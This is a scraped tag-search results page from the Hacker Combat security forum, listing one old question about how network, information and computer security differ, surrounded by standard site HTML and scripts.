							                            <i class="fas fa-search"></i><input class="wpf-search-field" name="wpfs" type="text" value="" style="margin-right:10px;"/>
                        </form>
                    </div>
				            </div>
			        </div>
	    <div class="wpforo-subtop">
					
        <style>.wpf-item-element {
                display: inline;
            }</style>
        <div class="wpf-breadcrumb" itemscope="" itemtype="https://schema.org/BreadcrumbList">
                                <div itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem" class="wpf-item-element wpf-root"><a itemprop="item" href="https://www.hackercombat.com/forum/"
                                                                                                                                             title="Forums"><i
                                    class="fas fa-home"></i><span itemprop="name" style="display:none;">Forums</span></a>
                        <meta itemprop="position" content="1">
                    </div>
                    <div class="wpf-item-element active"><span>Search</span></div>
                    <span class="wpf-end">&nbsp;</span>
                            </div>
        				        <div class="wpf-clear"></div>
					        <div class="wpf-notifications">
            <div class="wpf-notification-head">
                <svg width="12" height="12" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                    <path fill="currentColor"
                          d="M224 0c-17.7 0-32 14.3-32 32V51.2C119 66 64 130.6 64 208v25.4c0 45.4-15.5 89.5-43.8 124.9L5.3 377c-5.8 7.2-6.9 17.1-2.9 25.4S14.8 416 24 416H424c9.2 0 17.6-5.3 21.6-13.6s2.9-18.2-2.9-25.4l-14.9-18.6C399.5 322.9 384 278.8 384 233.4V208c0-77.4-55-142-128-156.8V32c0-17.7-14.3-32-32-32zm0 96c61.9 0 112 50.1 112 112v25.4c0 47.9 13.9 94.6 39.7 134.6H72.3C98.1 328 112 281.3 112 233.4V208c0-61.9 50.1-112 112-112zm64 352H224 160c0 17 6.7 33.3 18.7 45.3s28.3 18.7 45.3 18.7s33.3-6.7 45.3-18.7s18.7-28.3 18.7-45.3z"/>
                </svg> Notifications
                </div>
            <div class="wpf-notification-content">
                <div class="wpf-nspin">
                    <svg width="24" height="24" viewBox="0 0 24 24">
                        <g stroke="currentColor">
                            <circle cx="12" cy="12" r="9.5" fill="none" stroke-linecap="round" stroke-width="3">
                                <animate attributeName="stroke-dasharray" calcMode="spline" dur="1.5s" keySplines="0.42,0,0.58,1;0.42,0,0.58,1;0.42,0,0.58,1" keyTimes="0;0.475;0.95;1"
                                         repeatCount="indefinite" values="0 150;42 150;42 150;42 150"></animate>
                                <animate attributeName="stroke-dashoffset" calcMode="spline" dur="1.5s" keySplines="0.42,0,0.58,1;0.42,0,0.58,1;0.42,0,0.58,1" keyTimes="0;0.475;0.95;1"
                                         repeatCount="indefinite" values="0;-16;-59;-59"></animate>
                            </circle>
                            <animateTransform attributeName="transform" dur="2s" repeatCount="indefinite" type="rotate" values="0 12 12;360 12 12"></animateTransform>
                        </g>
                    </svg>
                </div>
            </div>
            <div class="wpf-notification-actions">
                <span class="wpf-action wpf-notification-action-clear-all" data-foro_n="1f424466fd">Clear all
    </span>
            </div>
        </div>
				    </div>
	
        <div class="wpforo-main">
            <div class="wpforo-content " >
				<p id="wpforo-search-title">
	        <i class="fas fa-tag"></i> &nbsp;Tag:&nbsp;
	    <span class="wpfcl-5">Information security</span>
</p>
<div class="wpforo-search-wrap wpforo-search-tag">
    <div class="wpf-search-bar">        <form action="https://www.hackercombat.com/forum/" method="get">
                        <div class="wpforo-table">
                <div class="wpforo-tr">
                    <div class="wpforo-td wpfw-60 wpfltd">
                        <span class="wpf-search-label wpfcl-1">&nbsp;Search Phrase:</span><br>
                        <label>
                            <input type="text" name="wpfs" class="wpfs wpfw-90" value="Information security">
                        </label>
                    </div>
                    <div class="wpforo-td wpfw-40 wpfrtd">
                        <span class="wpf-search-label wpfcl-1">&nbsp;Search Type:</span><br>
                        <label>
                            <select name="wpfin" class="wpfw-90 wpfin">
                                <option value="entire-posts" >&nbsp;Search Entire Posts</option>
                                <option value="titles-only" >&nbsp;Search Titles Only</option>
                                <option value="tag" selected>&nbsp;Find Topics by Tags</option>
                                <option value="user-posts" >&nbsp;Find Posts by User</option>
                                <option value="user-topics" >&nbsp;Find Topics Started by User</option>
                            </select>
                        </label>
                    </div>
                </div>
            </div>
            <div class="wpforo-table wpf-toggle-wrap wpf-search-advanced-wrap" style="display: none;">
                <div class="wpforo-tr">
                    <div class="wpforo-td wpfw-100 wpfrtd wpf-toggle">
                        <span class="wpf-toggle-button wpf-toggle-advanced">
                            <i class="fas fa-chevron-down wpf-ico"></i>Advanced search options                        </span>
                    </div>
                </div>
                <div class="wpforo-tr wpf-cfields">
                    <div class="wpforo-td wpfw-100 wpfltd wpf-last">
                        <div class="wpf-search-advanced-fields">
                            <div class="wpforo-table">
                                <div class="wpforo-tr">
                                    <div class="wpforo-td wpfw-60 wpfltd">
                                        <span class="wpf-search-label wpfcl-1">&nbsp;Search in Forums:</span><br>
                                        <label>
                                            <select name="wpff[]" class="wpfw-90 wpff" multiple="multiple">
                                                            <option value="10"  disabled  > Security</option>            <option value="11"  > — Data security</option>            <option value="12"  > — Network Security</option>            <option value="13"  > — Web Security</option>            <option value="14"  > — PC Security</option>            <option value="21"  > — Mobile Security</option>            <option value="20"  disabled  > Ransomware and It&#039; Recent Variants?</option>            <option value="6"  disabled  > Trending News</option>            <option value="7"  > — Hot Topics</option>            <option value="8"  > — Staff Discussion</option>            <option value="1"  disabled  > Discussion</option>            <option value="2"  > — General News</option>            <option value="3"  > — Installation troubleshoot</option>            <option value="4"  > — Off Topics</option>            <option value="5"  > — Tech Discussion</option>                                            </select>
                                        </label>
                                    </div>
                                    <div class="wpforo-td wpfw-40 wpfrtd">
                                        <span class="wpf-search-label wpfcl-1">&nbsp;Search in date period:</span><br>
                                        <label>
                                            <select name="wpfd" class="wpfw-90 wpfd">
                                                <option value="0" selected>&nbsp;Any Date</option>
                                                <option value="1" >&nbsp;Last 24 hours</option>
                                                <option value="7" >&nbsp;Last Week</option>
                                                <option value="30" >&nbsp;Last Month</option>
                                                <option value="90" >&nbsp;Last 3 Months</option>
                                                <option value="180" >&nbsp;Last 6 Months</option>
                                                <option value="365" >&nbsp;Last Year ago</option>
                                            </select>
                                        </label>
                                        <br>
                                        <span class="wpf-search-label wpfcl-1">&nbsp;Sort Search Results by:</span><br>
                                        <label>
                                            <select class="wpfw-90 wpfob" name="wpfob">
                                                <option value="relevancy" >&nbsp;Relevancy</option>
                                                <option value="date" selected>&nbsp;Date</option>
                                                <option value="user" >&nbsp;User</option>
                                                <option value="forum" >&nbsp;Forum</option>
                                            </select>
                                        </label><br>
                                        <label>
                                            <select class="wpfw-90 wpfo" name="wpfo">
                                                <option value="desc" selected>&nbsp;Descending order</option>
                                                <option value="asc" >&nbsp;Ascending order</option>
                                            </select>
                                        </label>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="wpforo-table">
                <div class="wpforo-tr">
                    <div class="wpforo-td wpfw-100 wpfrtd wpf-last">
                        <input type="submit" class="wpf-search" value="Search">
                    </div>
                </div>
            </div>
        </form>
        </div>
    <hr>
    <div class="wpf-snavi"></div>
    <div class="wpforo-search-content">
        <table style="width: 100%;">
            <tr class="wpf-htr">
                <td class="wpf-shead-icon">#</td>
                <td class="wpf-shead-title" style="width: 50%;">Post Title</td>
				                <td class="wpf-shead-date">Date</td>
                <td class="wpf-shead-user">User</td>
				            </tr>
							                    <tr class="wpf-ttr">
                        <td class="wpf-spost-icon"><i class="fas fa-comments fa-1x wpfcl-0"></i></td>
                        <td class="wpf-spost-title">
                            <a href="https://www.hackercombat.com/forum/network-security/what-is-the-difference-between-network-security-information-security-and-computer-security/#post-2391" title="View entire post">What is the difference between network security, information security and computer security? &nbsp;<i class="fas fa-chevron-right" style="font-size:11px;"></i></a>
                        </td>
						                        <td class="wpf-spost-date">7 years ago</td>
                        <td class="wpf-spost-user">McGee_gilly</td>
						                    </tr>
					                    <tr class="wpf-ptr">
                        <td colspan="4">
                            <div class="wpf-search-tags">                <div class="wpf-tags wpf-tags-small">
                                                                    <tag wpf-tooltip="Topic Tag"><a
                                    href="https://www.hackercombat.com/forum/?wpfin=tag&wpfs=network">network</a></tag>
                                                                    <tag wpf-tooltip="Topic Tag"><a
                                    href="https://www.hackercombat.com/forum/?wpfin=tag&wpfs=security">security</a></tag>
                                                                    <tag wpf-tooltip="Topic Tag"><a
                                    href="https://www.hackercombat.com/forum/?wpfin=tag&wpfs=computer security">computer security</a></tag>
                                                                    <tag wpf-tooltip="Topic Tag"><a
                                    href="https://www.hackercombat.com/forum/?wpfin=tag&wpfs=Information security">Information security</a></tag>
                                    </div>
                                                <div class="wpf-clear"></div>
                            </div>
                        </td>
                    </tr>
											        </table>
    </div>
    <div class="wpf-snavi"></div>
</div>
            </div>
			                <div class="wpforo-right-sidebar">
					<aside id="block-14" class="footer-widget-col widget_block clearfix"><img fetchpriority="high" decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" width="300" height="700" alt="Open EDR"></aside>                </div>
			            <div class="wpf-clear"></div>
        </div>
		
		


<!-- forum statistic -->
<div class="wpf-clear"></div>

    <div class="wpf-sbtn wpf-sb-bottom wpf-sb-style-grey" style="display: block">
        <div class="wpf-sbtn-title"><i class="fas fa-share-alt"></i> <span>Share:</span>
        </div>
        <div class="wpf-sbtn-wrap">
                                    <div class="wpf-sbw wpf-sbw-tw">
				                    <a class="wpf-sb-button wpf-sb-icon wpf-tw"
                       href="https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Fwww.hackercombat.com%2Fforum%2F%3Fwpfin%3Dtag%26wpfs%3DInformation%2520security" rel="nofollow">
                        <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
                    </a>
				            </div>
			            <div class="wpf-sbw wpf-sbw-wapp">
				                    <a class="wpf-sb-button wpf-sb-icon wpf-wapp"
                       href="https://web.whatsapp.com/send?text=Cyber+Security+Support+Forum+%7C+Hacker+Combat URL: https%3A%2F%2Fwww.hackercombat.com%2Fforum%2F%3Fwpfin%3Dtag%26wpfs%3DInformation%2520security" target="_blank"
                       data-action="share/whatsapp/share" rel="nofollow">
                        <i class="fab fa-whatsapp" aria-hidden="true"></i>
                    </a>
				            </div>
			                    </div>
        <div class="wpf-clear"></div>
    </div>
    
<div id="wpforo-footer">
		        <div id="wpforo-stat-header">
			                <i class="far fa-chart-bar"></i>
                &nbsp; <span>Forum Statistics</span>
			        </div>
        <div id="wpforo-stat-body">
			            <div class="wpforo-stat-table">
				                    <div class="wpf-row wpf-stat-data">
                        <div class="wpf-stat-item">
                            <i class="fas fa-comments"></i>
                            <span class="wpf-stat-value">11</span>
                            <span class="wpf-stat-label">Forums</span>
                        </div>
                        <div class="wpf-stat-item">
                            <i class="fas fa-file-alt"></i>
                            <span class="wpf-stat-value">98.7 K</span>
                            <span class="wpf-stat-label">Topics</span>
                        </div>
                        <div class="wpf-stat-item">
                            <i class="fas fa-reply fa-rotate-180"></i>
                            <span class="wpf-stat-value">135.3 K</span>
                            <span class="wpf-stat-label">Posts</span>
                        </div>
                        <div class="wpf-stat-item">
                            <i class="far fa-lightbulb"></i>
                            <span class="wpf-stat-value">2</span>
                            <span class="wpf-stat-label">Online</span>
                        </div>
                        <div class="wpf-stat-item">
                            <i class="fas fa-user"></i>
                            <span class="wpf-stat-value">15.7 K</span>
                            <span class="wpf-stat-label">Members</span>
                        </div>
                    </div>
				                <div class="wpf-row wpf-last-info">
                    <p class="wpf-stat-other">
						<span><i class="fas fa-pencil-alt"></i> Latest Post: <a href="https://www.hackercombat.com/forum/network-security/how-to-hack-wifi-passwords-on-android/#post-52251">How to hack WiFi passwords on android?</a></span>                        <span><i class="fas fa-user-plus"></i> Our newest member: <a href="https://www.hackercombat.com/participant/treanxuzem/" style=""  title="Treanxuzem">Treanxuzem</a></span>
						<span class="wpf-stat-recent-posts"><i class="fas fa-list-ul"></i> <a href="https://www.hackercombat.com/forum/recent/">Recent Posts</a></span>						<span class="wpf-stat-unread-posts"><i class="fas fa-layer-group"></i> <a href="https://www.hackercombat.com/forum/recent/?view=unread">Unread Posts</a></span>						<span class="wpf-stat-tags"><i class="fas fa-tag"></i> <a href="https://www.hackercombat.com/forum/tags/">Tags</a></span>                    </p>
                    <p class="wpf-forum-icons">
                        <span class="wpf-stat-label">Forum Icons:</span>
                        <span class="wpf-no-new"><i class="fas fa-comments wpfcl-0"></i> Forum contains no unread posts</span>
                        <span class="wpf-new"><i class="fas fa-comments"></i> Forum contains unread posts</span>
                        <span class="wpf-all-read"></span>
                    </p>
                    <p class="wpf-topic-icons">
                        <span class="wpf-stat-label">Topic Icons:</span>
                        <span><i class="far fa-file wpfcl-2"></i> Not Replied</span>
                        <span><i class="far fa-file-alt wpfcl-2"></i> Replied</span>
                        <span><i class="fas fa-file-alt wpfcl-2"></i> Active</span>
                        <span><i class="fas fa-file-alt wpfcl-5"></i> Hot</span>
                        <span><i class="fas fa-thumbtack wpfcl-5"></i> Sticky</span>
                        <span><i class="fas fa-exclamation-circle wpfcl-5"></i> Unapproved</span>
                        <span><i class="fas fa-check-circle wpfcl-8"></i> Solved</span>
                        <span><i class="fas fa-eye-slash wpfcl-1"></i> Private</span>
                        <span><i class="fas fa-lock wpfcl-1"></i> Closed</span>
                    </p>
                </div>
            </div>
        </div>
			</div>    <!-- wpforo-footer -->

    </div><!-- wpforo-wrap -->
</div>


		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1063","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
<script type="text/javascript" id="wpforo-frontend-js-js-extra">
/* <![CDATA[ */
var wpforo = {"ajax_url":"https:\/\/www.hackercombat.com\/wp-admin\/admin-ajax.php?lang=en&page_id=1063&wpforo_boardid=0","nonces":{"wpforo_quote_ajax":"26e14d9468","wpforo_sticky_ajax":"4b28cb3804","wpforo_solved_ajax":"3b98949f8e","wpforo_post_edit":"ff4d67c7f7","wpforo_layout4_loadmore":"0da848c586","wpforo_topic_portable_form":"d5fe9cecd8","wpforo_qa_comment_loadrest":"2c1233c8c4","wpforo_post_url_fixer":"0e2fb90466","wpforo_tag_search":"183a0c68a4","wpforo_get_topic_head_more_info":"89a37e0905","wpforo_get_topic_overview_chunk":"b2babb6114","wpforo_get_overview":"ec5d114135","wpforo_get_member_template":"b3ca44f426","wpforo_search_existed_topics":"500dc2ff0d","wpforo_load_ajax_widget_Forums":"db27a1fbbf","wpforo_load_ajax_widget_Search":"5c0c1656a0","wpforo_load_ajax_widget_OnlineMembers":"a5c926c423","wpforo_load_ajax_widget_RecentTopics":"ff9c4e08d6","wpforo_load_ajax_widget_RecentPosts":"76a4e93a34","wpforo_load_ajax_widget_Tags":"08608ce128","wpforo_get_phrases":"365b4ec00d","wpforo_subscribe_ajax":"2370a77dd1","wpforo_save_revision":"28f113ae03","wpforo_get_revisions_history":"ec388321a1","wpforo_get_revision":"0710873180","wpforo_delete_revision":"e5da27f713"},"settings_slugs":{"paged":"paged","postid":"postid","topicid":"topicid","members":"participants","register":"sign-up","login":"sign-in","lostpassword":"change-password","logout":"sign-out","member":"participant","cantlogin":"login-message","profile":"profile","account":"account","activity":"activity","favored":"favored","followers":"followers","following":"following","subscriptions":"subscriptions","add-topic":"add-topic","recent":"recent","tags":"tags"},"editor_settings":{"media_buttons":false,"textarea_name":"post[body]","textarea_rows":5,"tabindex":"","editor_height":150,"editor_css":"","editor_class":"wpeditor","teeny":false,"dfw":false,"plugins":"hr,lists,textcolor,paste,wpautoresize,fullscreen,wordpress","external_plugins":{"wpforo_pre_button":"https:\/\/www.hackercombat.com\/wp-content\/plugins\/wpforo\/assets\/js\/tinymce-pre.js","wpforo_link_button":"https:\/\/www.hackercombat.com\/wp-content\/plugins\/wpforo\/assets\/js\/tinymce-link.js","wpforo_spoiler_button":"https:\/\/www.hackercombat.com\/wp-content\/plugins\/wpforo\/assets\/js\/tinymce-spoiler.js","wpforo_source_code_button":"https:\/\/www.hackercombat.com\/wp-content\/plugins\/wpforo\/assets\/js\/tinymce-code.js","emoticons":"https:\/\/www.hackercombat.com\/wp-content\/plugins\/wpforo\/assets\/js\/tinymce-emoji.js","wpfaeditimage":"https:\/\/www.hackercombat.com\/wp-content\/plugins\/wpforo\/assets\/js\/tinymce-figure-align.js"},"tinymce":{"toolbar1":"fontsizeselect,bold,italic,underline,strikethrough,forecolor,bullist,numlist,hr,alignleft,aligncenter,